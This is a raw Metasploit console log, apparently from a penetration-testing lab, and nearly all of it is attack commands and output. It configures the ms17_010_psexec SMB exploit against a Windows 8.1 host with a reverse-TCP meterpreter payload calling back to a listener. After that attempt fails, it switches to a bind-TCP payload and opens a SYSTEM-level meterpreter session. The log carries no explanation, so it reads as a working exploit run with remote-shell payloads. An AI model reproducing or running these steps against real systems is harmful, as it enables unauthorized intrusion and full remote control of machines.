 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 8443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.119.167:8443
[*] 10.11.1.75:445 - Target OS: Windows 8.1 Enterprise 9600
[*] 10.11.1.75:445 - Built a write-what-where primitive...
[+] 10.11.1.75:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.11.1.75:445 - Selecting PowerShell target
[*] 10.11.1.75:445 - Executing the payload...
[+] 10.11.1.75:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 10.11.1.75:445 - Target OS: Windows 8.1 Enterprise 9600
[*] 10.11.1.75:445 - Built a write-what-where primitive...
[+] 10.11.1.75:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.11.1.75:445 - Selecting PowerShell target
[*] 10.11.1.75:445 - Executing the payload...
[+] 10.11.1.75:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.11.1.75:8443
[*] Sending stage (176195 bytes) to 10.11.1.75
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 10.11.1.75:8443) at 2020-06-22 09:09:36 -0400
meterpreter >